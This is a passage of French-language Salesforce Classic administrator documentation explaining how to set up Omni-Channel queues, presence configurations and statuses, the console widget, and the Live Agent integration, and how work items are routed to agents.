- **1.** Dans Configuration, saisissez *Files d'attente* dans la case Recherche rapide, puis sélectionnez **Files d'attente**.
- **2.** Créez une file d'attente ou modifiez une file existante.
- **3.** Dans le champ Configuration d'acheminement, recherchez la configuration d'acheminement que vous souhaitez associer à la file d'attente.
- 4. Dans la section Membres de la file d'attente, ajoutez des agents au champ Utilisateurs sélectionnés. Ces agents recevront des éléments de travail depuis cette file d'attente.
- **5.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer Omni-Channel :

# <span id="page-2690-0"></span>Création de configurations de présence

Intéressons-nous aux agents. Les configurations de présence déterminent la quantité de travail que les agents peuvent accepter, ainsi que les comportements Omni-Channel auxquels ils ont accès en assistant des clients. Votre organisation peut avoir plusieurs configurations pour différents groupes d'agents prenant en charge différents canaux.

Lorsque vous activez Omni-Channel dans votre organisation, Salesforce crée une configuration de présence appelée Configuration de présence par défaut. Tous vos agents sont automatiquement attribués à cette configuration. Cependant, vous pouvez créer une configuration de présence et lui attribuer des agents individuels afin de personnaliser les paramètres Omni-Channel pour certains agents. Si vous réattribuez des agents à une configuration de présence personnalisée, ils sont exclus de la configuration de présence par défaut.

- **1.** Dans Configuration, saisissez *Présence* dans la case Recherche rapide, puis sélectionnez **Configurations de présence** et cliquez sur **Nouveau**.
- **2.** Choisissez les paramètres de votre configuration de présence.
- **3.** Cliquez sur **Enregistrer**.

### [Paramètres de la configuration de présence](#page-2690-1)

<span id="page-2690-1"></span>Personnalisez les paramètres de configuration de présence afin de définir les paramètres d'Omni-Channel qui sont attribués aux agents.

# Paramètres de la configuration de présence

Personnalisez les paramètres de configuration de présence afin de définir les paramètres d'Omni-Channel qui sont attribués aux agents.

### Informations de base

Ces paramètres déterminent les fonctionnalités de base disponibles pour les agents connectés à Omni-Channel.



### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### Attribuer des utilisateurs

Attribuez des utilisateurs éligibles à la configuration pour leur permettre d'accéder à la fonctionnalité Omni-Channel. Nous verrons ensuite que vous pouvez attribuer des profils à une configuration. Si un utilisateur est attribué à une configuration aux niveaux du profil et de l'utilisateur, la configuration au niveau de l'utilisateur remplace la configuration au niveau du profil.

ATTENTION: Les utilisateurs peuvent être attribués à une seule configuration de présence à la fois. Si vous attribuez un même utilisateur à une deuxième configuration de présence, le système retire cet utilisateur de la première configuration de présence sans vous prévenir. Par conséquent, assurez-vous de connaître les attributions de configuration de présence requises pour chaque utilisateur !

Par exemple, supposons que Utilisateur A est attribué à Configuration de présence A. Vous créez ensuite Configuration de présence B et lui attribuez Utilisateur A sans réaliser que l'utilisateur était attribué à une autre configuration de présence. Salesforce supprime Utilisateur A de Configuration de présence A et réattribue l'utilisateur à Configuration de présence B sans vous en informer.



### Attribution de profils

Attribuez des profils éligibles à la configuration pour accorder l'accès à la fonctionnalité Omni-Channel aux utilisateurs associés à ces profils. Si un utilisateur est attribué à une configuration aux niveaux du profil et de l'utilisateur, la configuration au niveau de l'utilisateur remplace la configuration au niveau du profil.





# <span id="page-2692-0"></span>Création de statuts de présence

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne.

Un statut de présence peut inclure un ou plusieurs canaux d'éléments de travail. Par exemple, vous pouvez créer un statut de présence appelé « Disponible pour l'assistance Web » qui comprend des canaux de service pour les chats et pour les e-mails. Lorsque les agents se connectent avec ce statut de présence, ils peuvent recevoir des chats et des e-mails entrants. Génial !

- **1.** Dans Configuration, saisissez *Présence* dans la case Recherche rapide, sélectionnez **Statuts de présence** et cliquez sur **Nouveau**.
- **2.** Choisissez les paramètres de votre statut de présence.
- **3.** Cliquez sur **Enregistrer**.

#### [Paramètres du statut de présence](#page-2692-1)

<span id="page-2692-1"></span>Personnalisez les paramètres de votre statut de présence afin de définir les canaux de service attribués aux différents statuts. Les agents peuvent se connecter à Omni-Channel avec différents statuts en fonction des types de travail pour lesquels ils sont disponibles.

## Paramètres du statut de présence

Personnalisez les paramètres de votre statut de présence afin de définir les canaux de service attribués aux différents statuts. Les agents peuvent se connecter à Omni-Channel avec différents statuts en fonction des types de travail pour lesquels ils sont disponibles.

### Informations de base

Utilisez les paramètres ci-dessous pour désigner votre statut de présence.



### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Options de statut

Ces paramètres indiquent si les agents sont en ligne ou occupés lorsqu'ils utilisent ce statut.



### Canaux de service

Attribuez des canaux de service à votre statut de présence. Les agents qui se connectent avec ce statut de présence peuvent recevoir des éléments de travail provenant des canaux que vous sélectionnez.



# Définition de l'accès aux statuts de présence

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Lorsque vous avez créé vos statuts de présence pour Omni-Channel, vous devez définir comment vos utilisateurs accèdent aux statuts. Vous pouvez définir l'accès via des ensembles d'autorisations ou des profils.

[Accès des utilisateurs aux statuts de présence via des ensembles d'autorisations](#page-2694-0)

Définissez des statuts de présence disponibles pour les agents attribués à certains ensembles d'autorisations.

[Accès des utilisateurs aux statuts de présence avec des profils](#page-2694-1)

Définissez des statuts de présence disponibles pour les agents attribués à certains profils.

Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2694-0"></span>Accès des utilisateurs aux statuts de présence via des ensembles d'autorisations

Définissez des statuts de présence disponibles pour les agents attribués à certains ensembles d'autorisations.

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Vous pouvez accorder aux utilisateurs l'accès à des statuts de présence via des ensembles d'autorisations ou, alternativement, via des profils.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Cliquez sur le nom de l'ensemble d'autorisations auquel vous souhaitez accorder l'accès aux statuts.
- **3.** Cliquez sur **Accès aux statuts de présence du service**.
- **4.** Cliquez sur **Modifier**.
- **5.** Sélectionnez les statuts de présence que vous souhaitez associer à l'ensemble d'autorisations. Les agents attribués à cet ensemble d'autorisations peuvent se connecter à Omni-Channel avec l'un des statuts de présence disponibles.
- **6.** Cliquez sur **Enregistrer**.

# <span id="page-2694-1"></span>Accès des utilisateurs aux statuts de présence avec des profils

Définissez des statuts de présence disponibles pour les agents attribués à certains profils.

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Vous pouvez accorder aux utilisateurs l'accès à des statuts de présence via des profils ou, alternativement, via des ensembles d'autorisations.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur le nom du profil auquel vous souhaitez accorder l'accès aux statuts. Ne cliquez pas sur **Modifier** en regard du nom du profil. Sinon, la section de page dans laquelle vous pouvez activer les statuts ne s'affiche pas.
- **3.** Dans la section Accès au statut de présence du service activé, cliquez sur **Modifier**.
- **4.** Sélectionnez les statuts de présence que vous souhaitez associer au profil.

Les agents attribués à ce profil peuvent se connecter à Omni-Channel avec l'un des statuts de présence disponibles.

**5.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour configurer Omni-Channel :

**•** Personnaliser l'application

Pour modifier des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

**•** Personnaliser l'application

Pour modifier des profils :

# Ajout du widget Omni-Channel à Salesforce Console

Une fois Omni-Channel configuré pour votre organisation, vous pouvez ajouter le widget Omni-Channel à Salesforce Console pour permettre aux agents de recevoir du travail.

Le widget Omni-Channel est affiché dans le coin inférieur droit de Salesforce Console. Il permet aux agents de modifier leur statut de présence et de trier leur attributions de travail entrantes.

- Remarque: Si votre organisation utilise Live Agent pour gérer les chats, vous pouvez utiliser le widget Live Agent ou le widget Omni-Channel pour gérer les chats, mais pas les deux. Pour plus d'informations sur la gestion de Live Agent, reportez-vous à [Activation d'Omni-Channel](#page-2697-0) [avec votre mise en oeuvre Live Agent existante](#page-2697-0).
- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard de l'application Salesforce Console à laquelle vous souhaitez ajouter le widget Omni-Channel.
- **3.** Dans la section Sélectionner les composants de la console, ajoutez Omni-Channel à la liste des éléments sélectionnés.
- **4.** Cliquez sur **Enregistrer**.

### [Contrôle de la visibilité des détails des éléments de travail dans le widget Omni-Channel à l'aide](#page-2695-0) [de présentations compactes](#page-2695-0)

<span id="page-2695-0"></span>Vous souhaitez personnaliser les informations affichées pour vos agents lorsqu'ils reçoivent un nouvel élément de travail dans le widget Omni-Channel ? C'est possible ! Il suffit de personnaliser la présentation compacte principale de l'objet de cet élément de travail.

# Contrôle de la visibilité des détails des éléments de travail dans le widget Omni-Channel à l'aide de présentations compactes

Vous souhaitez personnaliser les informations affichées pour vos agents lorsqu'ils reçoivent un nouvel élément de travail dans le widget Omni-Channel ? C'est possible ! Il suffit de personnaliser la présentation compacte principale de l'objet de cet élément de travail.

Quelques champs sont visibles par défaut dans les demandes de nouveaux éléments de travail. Par exemple, si votre agent reçoit une demande pour gérer une requête, la demande indique par défaut la priorité, le statut et le numéro de la requête. La présentation compacte principale d'un objet contrôle tous les champs visibles dans le widget Omni-Channel. Vous souhaitez afficher plus d'informations, par exemple le propriétaire ou l'objet de la requête ? Créez simplement une présentation compacte principale avec les champs que vous souhaitez afficher dans le widget.

- Conseil: Omni-Channel est un widget compact, par conséquent, la surface d'affichage des champs de demandes d'élément de travail est limitée. Techniquement, vous pouvez placer jusqu'à 10 champs dans une présentation compacte, mais le widget Omni-Channel affiche seulement 4 champs. Nous recommandons de sélectionner les 4 champs les plus importants que vous souhaitez exposer dans les demandes d'élément de travail, puis de les ajouter à votre présentation compacte.
- **1.** Choisissez la présentation compacte d'objet que vous souhaitez modifier.

### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

> **•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

#### Configuration et maintenance des outils de support des clients

**2.** Dans les paramètres de gestion d'objet de l'élément de travail que vous souhaitez modifier, sélectionnez **Présentations compactes**, puis sélectionnez **Nouveau**.

Par exemple, pour modifier la présentation compacte de requêtes, accédez aux paramètres de gestion d'objet des requêtes, puis sélectionnez **Présentations compactes** et **Nouveau**.

- **3.** Sélectionnez les paramètres de votre présentation compacte, y compris les champs que vous souhaitez inclure. Les champs que vous sélectionnez sont affichés dans le widget Omni-Channel lorsqu'un agent reçoit une requête.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Remplacez la présentation compacte principale par votre nouvelle présentation en cliquant sur **Attribution de présentation compacte** > **Modifier l'attribution**.
- **6.** Sélectionnez votre nouvelle présentation compacte dans la liste déroulante Présentation compacte principale.
- **7.** Cliquez sur **Enregistrer**.

# Test de votre mise en œuvre Omni-Channel

Une fois Omni-Channel configuré et activé, testez votre mise en oeuvre pour vérifier son fonctionnement.

Pour tester la mise en oeuvre, acheminez un élément de travail vers vous-même via la console Salesforce.

**1.** Connectez-vous à la console Salesforce.

Veillez à vous connecter en tant qu'utilisateur activé l'utilisation d'Omni-Channel. Pendant le test de la fonctionnalité, assurez-vous d'être le seul agent connecté à Omni-Channel.

- **2.** Dans le widget Omni-Channel, modifiez votre statut pour pouvoir recevoir des éléments de travail entrants.
- **3.** Dans la console, accédez à l'enregistrement qui correspond aux canaux de votre statut de présence actuel.

Par exemple, si vous êtes connecté(e) avec un statut « Disponible pour les requêtes », accédez à la liste de vos requêtes ouvertes dans la console. Nous supposons que votre statut « Disponible pour les requêtes » est associé à un canal de service de requêtes. Un statut « Disponible pour les requêtes » associé à des pistes ne serait pas très utile...

- **4.** Activez la case en regard de l'enregistrement que vous souhaitez vous acheminer.
- **5.** Cliquez sur **Modifier le propriétaire**.

Vous êtes redirigé(e) vers la page Modifier le propriétaire de la requête.

- **6.** Sélectionnez *File d'attente* dans la liste Propriétaire.
- **7.** Saisissez le nom de la file d'attente que vous avez associée à votre configuration d'acheminement.

Patientez quelques instants. Une notification de requête entrante va bientôt s'afficher dans le widget Omni-Channel.

Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer Omni-Channel :

# <span id="page-2697-0"></span>Activation d'Omni-Channel avec votre mise en oeuvre Live Agent existante

Vous appréciez Live Agent et vous souhaitez lui ajouter Omni-Channel ? Voici ce qui a changé pour vous et votre organisation (mais pas pour vos agents !).

Vous avez décidé d'améliorer votre service client avec conjointement Live Agent et Omni-Channel. Vous avez fait le bon choix ! Une fois configurés, ils fonctionnent en parfaite harmonie. En attendant, voici quelques points à connaître avant de commencer à gérer le trafic de chat avec Live Agent dans Omni-Channel.

Live Agent est piloté par les configurations Live Agent, qui contrôlent les comportements et les paramètres disponibles pour les utilisateurs de Live Agent. De la même façon, Omni-Channel utilise des Configurations de présence afin de contrôler les comportements et les paramètres disponibles pour les utilisateurs d'Omni-Channel. Vous pouvez intégrer Live Agent à Omni-Channel afin d'acheminer les chats comme tout autre élément de travail. Vos agents peuvent ainsi accepter ou refuser des demandes de chats directement depuis le widget Omni-Channel.

Remarque: Lorsque vous activez Live Agent et Omni-Channel, la capacité de chat est gérée via les Configurations de présence, et d'autres éléments de travail. Lorsque les chats sont acheminés via Omni-Channel, 1 unité de capacité leur est toujours attribuée. Tenez compte de ce point en configurant la capacité de vos agents de chat dans les Configurations de présence.

Lorsque vous intégrez Live Agent et Omni-Channel, vos utilisateurs Live Agent deviennent des utilisateurs de Omni-Channel. Par conséquent, vos agents de chat doivent être associés à une Configuration Live Agent et à une Configuration de présence. Heureusement, lorsque vous activez Omni-Channel avec votre mise en oeuvre actuelle de Live Agent, Salesforce se charge des principaux paramètres de configuration. Pour chaque Configuration Live Agent qui existe dans votre organisation, Salesforce crée une Configuration de présence pour vous. Si vous avez plusieurs Configurations Live Agent, Salesforce crée une Configuration de présence pour chaque Configuration Live Agent.

Supposons que vous avez déjà activé Live Agent et que 20 agents gèrent les chats. Ces agents sont attribués à une Configuration Live Agent.

# **Éditions**

Disponible avec : Salesforce **Classic** 

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition



### Agent Group B (Live Agent)

Lorsque vous activez Omni-Channel, Salesforce crée une Configuration de présence qui correspond à votre Configuration Live Agent. Salesforce attribue automatiquement vos 20 agents de chat à la nouvelle Configuration de présence. Ainsi, le workflow de vos agents n'est pas interrompu lorsque vous activez Omni-Channel, et ils peuvent accepter immédiatement des chats via le widget Omni-Channel dans la console.



# Référence

# Comment fonctionne l'acheminement Omni-Channel ?

Vous vous interrogez sur les modèles de données ? Vous souhaitez comprendre comment Omni-Channel achemine les éléments de travail à vos agents ? Nous vous apportons la réponse. Omni-Channel envoie automatiquement les éléments de travail à l'agent compétent au bon moment, ce qui permet à votre équipe de support d'assister les clients avec efficacité. Quels processus permettent d'acheminer le travail ? Explorons le fonctionnement.

Omni-Channel achemine le travail via deux processus distincts.

**•** Pour commencer, lorsqu'un nouvel élément de travail est attribué à une file d'attente Omni-Channel, Omni-Channel tente de l'acheminer à un agent. Omni-Channel achemine les éléments de travail selon la priorité de la file d'attente à laquelle ils sont attribués. Premièrement, les éléments les plus importants sont attribués en priorité aux agents. Les éléments sont ensuite acheminés selon leur ancienneté dans la file d'attente. Les éléments les plus anciens sont acheminés avant les plus récents (nous examinerons les détails de l'ancienneté plus loin).

# Disponible avec : Salesforce Classic

Éditions

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Deuxièmement, lorsque la capacité de travail d'un agent change (son statut « absent » est retiré ou il termine un autre élément de travail), Omni-Channel recherche si un élément de travail peut être acheminé à cet agent.

# Acheminement des nouveaux éléments de travail

À sa création, un élément de travail est attribué à une file d'attente. Si cette file d'attente est associée à une Configuration d'acheminement, l'élément est ajouté à la liste des éléments en attente d'acheminement à un agent.

Omni-Channel détermine quels sont les agents disponibles, ainsi que la charge de travail actuelle de chaque agent. Ces informations proviennent de l'objet API UserServicePresence, qui suit en temps réel la capacité de travail des agents.

# Acheminement des éléments de travail en attente

Lorsque nouvel élément de travail est ajouté à la liste des éléments en attente, Omni-Channel détermine s'il peut l'acheminer immédiatement à un agent.

Premièrement, nous déterminons si des agents en ligne ont un Statut de présence associé au Canal de service approprié. Supposons que votre organisation reçoit une nouvelle requête attribuée à une file d'attente Omni-Channel. Omni-Channel déterminer s'il existe un canal de service pour les requêtes. Nous vérifions ensuite si des agents en ligne ont un statut leur permettant de recevoir de nouvelles requêtes.

